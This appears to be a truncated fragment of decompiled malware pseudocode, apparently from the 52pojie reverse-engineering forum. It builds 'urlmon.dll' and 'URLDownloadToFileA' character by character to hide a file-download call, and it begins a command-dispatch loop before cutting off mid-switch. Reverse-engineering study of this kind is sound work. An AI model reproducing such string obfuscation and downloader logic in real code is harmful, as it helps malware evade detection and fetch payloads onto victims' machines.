 {
LibFileName = 'u';
v100 = 'r';
v101 = 'l';
v102 = 'm';
v103 = 'o';
v104 = 'n';
v105 = '.';
v106 = 'd';
v107 = 'l';
v108 = 'l';
v109 = '\0';
v80 = 'U';
v81 = 'R';
v82 = 'L';
v83 = 'D';
v84 = 'o';
v85 = 'w';
v86 = 'n';
v87 = 'l';
v88 = 'o';
v89 = 'a';
v90 = 'd';
v91 = 'T';
v92 = 'o';
v93 = 'F';
v94 = 'i';
v95 = 'l';
v96 = 'e';
v97 = 'A';
v98 = '\0';
UrlDownloadToFileA
while ( 1 )
{
memset(buf, '\0', 0x400u);
if ( !sub_403758(0, (int)buf, 8) || !sub_403758(0, (int)Parameters, *(int *)buf) )
break;
if ( v38 > 6 )
{
switch ( v38 )
{
case '\x10':
吾爱破解论坛
www.52pojie.cn